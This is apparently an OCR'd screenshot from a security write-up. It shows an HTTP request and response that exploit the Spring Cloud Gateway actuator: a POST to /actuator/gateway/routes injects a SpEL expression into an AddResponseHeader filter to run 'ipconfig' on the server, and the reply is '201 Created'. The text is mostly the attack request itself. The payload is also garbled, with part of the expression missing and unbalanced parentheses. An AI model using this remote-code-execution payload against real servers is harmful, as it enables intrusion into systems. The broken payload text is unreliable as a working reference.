 Request
Pretty Raw Hex \n
1 POST /actuator/gateway/routes/123456789 HTTP/1.1
2 Host: 127.0.0.1:9000
3 Connection: close
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.108
Safari/537.36
7 Content-Length: 286
8 Content-Type: application/json
9
10 {
"id":"123456789",
"filters":[
{
"args":{
"name":"test",
"value":
"#{
exec
(new String[]{\"ipconfig\"}).getInputStream()))}"
},
"name":"AddResponseHeader"
}
],
"uri":"http://example.com"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 201 Created
2 Location: /routes/123456789
3 content-length: 0
4 connection: close
5
6
且听安全